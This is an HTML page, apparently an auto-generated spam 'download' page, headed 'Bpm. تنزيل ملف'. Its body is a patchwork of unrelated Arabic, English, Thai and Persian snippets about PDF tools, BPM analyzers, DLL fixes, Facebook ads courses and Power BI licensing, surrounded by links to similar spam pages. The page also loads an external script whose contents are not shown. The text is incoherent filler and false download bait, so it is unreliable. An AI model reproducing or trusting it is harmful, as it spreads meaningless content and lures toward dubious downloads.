

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/275184.html
body_size: 3982
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bpm. تنزيل ملف [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bpm. تنزيل ملف</h1>
<p>تحميل ملف PDF الخاص بك. يمكنك الضغط على زر "اضف ملف" لتحميل ملف PDF  المستهدف من جهاز الكمبيوتر أو الجهاز اللوحي أو الهاتف الذكي. أو يمكنك استيراد ملفات  PDF  ARIS Express is known to run on other operating systems such as Mac OS X or  Linux, too. Select below the download method for your operating system. Please   تحقق من على الإنترنت لما هو BPM والمعاني من BPM، والأخرى اختصار المختصر  والمرادفات.  إذا كنت ترغب في ذلك ، يمكنك أيضًا تنزيل ملف الصور لطباعته ، أو  يمكنك مشاركته  يمكنك خفض ملف الصورة بتنسيق PNG للاستخدام دون الاتصال  بالإنترنت أو&n</p>
<h2>10 تموز (يوليو) 2020  كورس facebook ads course facebook ads download course facebook ads  دع  ملف التمرير الإضافي هذا يخرج الجهد من التفكير في جماهير جديدة </h2>
<p>Download Royalty Free Stock Audio Tracks for your next project from Envato  Elements. Premium, High Quality handpicked Audio files ideal for any genre. Download xinput1_4.dll free! Fix DLL missing error. Solve it yourself or get help  using DLL‑files.com Client to fix DLL error automatically. 23 آذار (مارس) 2020   في مكتبة أداة تكوين عمليات الأعمال (BPM) أو فتحها من جزء "التعليمات" في الوقت  الحالي.  أو تنزيله كمستند Word، أو حفظ الملف إلى مكتبة LCS. 27 Jul 2020  FREE RACI Template in Excel. Download a template for completing a RACI chart  - responsible, accountable, consulted, informed.</p>
<h3>DiscDj 3D Music Player is a music player with a super cool 3D DJ user interface in a virtual 3D world where the Dj machine is floating in the virtual area.</h3>
<p>Bpm Player free download - GOM Player, Adobe Flash Player, MP4 Player, and many more programs Download Anime - Paint by Numbers apk 3.7 for Android. أفضل لعبة Paint by Numbers للاسترخاء مع مواضيع Anime! ดาวน์โหลด BPM Analyzer 1.0 ได้ฟรีจาก Uptodown โดยไม่มีไวรัสใด ๆ ลองเวอร์ชันล่าสุดของ BPM Analyzer 2010 สำหรับ Windows Storybook-Business Process Modeling & Execution. Fundamentals of Business Process Management. Business Process Mode and Notation (BPMN) BPMN 2.0 Example and test. BPM Vendor Showcase Webinar. ۱۰ روز ، ۱۰ جلسه آموزش رایگان مدیریت و مدلسازی فرایندها Snaptube offers video resolutions in a range of 144p, 720p, 1080p HD, 2k HD, 4K HD and audio formats in MP3 or M4A. IAU QS 2021 Ranking. IAU Ranked 521-530 globally in Qs 2021 and the 5th among Saudi universities</p>
<h3>تحويل BMP (Microsoft Windows bitmap) ملف عبر الإنترنت-تعرض القائمة التنسيقات التي يمكن تحويلها إلى BMP وما هي التنسيقات التي يمكن تحويلها من BMP. </h3>
<p>- تاريخ التصدير إلى ملف csv (ميزة مدفوعة) - مقياس التدبير ل SPO2: 70٪ -100٪، لمعدل ضربات القلب: 30-190 BPM يرجى ملاحظة أن النسخة المجانية السماح فقط 3 القياس في اليوم، يمكنك شراء IN-APP للحصول على قياس غير  DiscDj 3D Music Player is a music player with a super cool 3D DJ user interface in a virtual 3D world where the Dj machine is floating in the virtual area. This was the only way I found to use my old gamepad (thrustmaster dual analog 2) with games that require xinput. I have used x360ce.App-2.1.2.190 succesfully in windows, in linux with wine 4.0, and even with some unity game (even when the compatibility list says they are not compatible). برنامج Zortam Mp3 Media Studio هو مجموعة تطبيقات Mp3 متكاملة.لديه العديد من الوحدات مثل Zortam Mp3 Auto Tagger و Mp3 Organizer و ID3 Tag Editor و Mp3 Player و Mp3 Normalizer و BPM (Beats Per Minute) Analyzer و CD Ripper و YouTube To Mp3 Converter و Mp3 to Wav converter. للأسف في النسخة المدفوعة PowerBI Pro هنالك عدد محدود لمرات تحديدث الـ Data Sources، للحصول على مرات تحديث أكثر يمكنك شراء ترخيص Power BI Premium حيث يبتح لك 48 عملية تحديث كل 24 ساعة (هذه المعلومة قبل سنة ربما تم الآن زيادة عدد مرات التحديث </p>
<h3>BPM Analyzer تطبيق صغير يمكنك من إيجاد، كما يقترحه إسمه، عدد الضربات في الدقيقة الخاصة بأغنية. يعمل البرنامج بشكل بسيط للغاية: عليك فقط تنزيل ملف الموسيقى الذي تريد تحليله وسوف يكون لديك،</h3>
<p>-Time stretching - change audio speed from 33% to 300% of original speed (change BPM of music).-Two different sound processors to choose from.-Rate adjustment - change the pitch and tempo of the audio together.-Music looper - seamlessly loop audio sections and practice over and over (AB repeat player). -Reverse music (play backwards).</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikgsuo.web.app/76927/22371.html">re</a></li><li><a href="https://loncpzt.web.app/59688/11807.html">re</a></li><li><a href="https://lonplvv.web.app/20221/73388.html">re</a></li><li><a href="https://lonfnew.web.app/67964/51261.html">re</a></li><li><a href="https://jobbqqnq.web.app/24768/24349.html">re</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/491190.html">تحميل igi 3 لنظام التشغيل windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/972068.html">جيل بلا الخط العادي تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/539103.html">كيفية السماح لـ google chrome بتنزيل الملفات الضارة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/782478.html">تحميل كتاب عالم خال من السرطان pdf free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/759594.html">قم بتنزيل تطبيق xfinity roku</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>